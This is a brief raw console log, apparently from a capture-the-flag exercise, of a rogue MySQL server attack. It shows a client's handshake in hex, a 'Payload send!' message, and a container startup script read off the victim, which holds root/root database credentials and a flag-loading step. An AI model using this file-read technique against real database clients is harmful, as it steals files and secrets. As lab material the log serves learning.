 Connection from: ('117.21.200.166', 5811)
67 00 00 01 8d a2 0b 00 00 00 00 c0 21 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 72 6f 6f 74 00 14 78 bd 6d ef 17 a9 e9 25 da b7 77 e4 cb 0b 08 57 2f 52 f6 a
9 00 6d 79 73 71 6c 5f 6e 61 74 69 76 65 5f 70 61 73 73 77 6f 72 64 00 15 0c 5f 63 6c 69 65 6e 74 5f 6e 61 6d 65 07 6d 79 73 71 6c 6e 64
[*] Payload send!
Data received:
#!/bin/bash
mysqld_safe &
mysql_ready() {
mysqladmin ping --socket=/run/mysqld/mysqld.sock --user=root --password=root > /dev/null 2>&1
}
while !(mysql_ready)
do
echo "waiting for mysql ..."
sleep 3
done
mysql -e "ALTER USER 'root'@'localhost' IDENTIFIED WITH mysql_native_password BY 'root';flush privileges;" -uroot -proot
if [[ -f /db.sql ]]; then
mysql -e "source /db.sql" -uroot -proot
rm -f /db.sql
fi
if [[ -f /flag.sh ]]; then
source /flag.sh
fi
apache2-foreground